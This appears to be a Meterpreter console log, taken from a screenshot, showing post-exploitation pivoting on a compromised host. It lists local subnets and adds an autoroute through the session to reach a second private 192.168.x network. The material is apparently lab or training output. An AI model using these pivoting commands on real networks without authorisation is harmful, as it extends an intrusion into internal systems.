 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.33.0/255.255.255.0
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 2
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.22
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.22.0 255.255.255.0 Session 2
192.168.33.0 255.255.255.0 Session 4
meterpreter >
KALI
BY OFFENSIVE SECURITY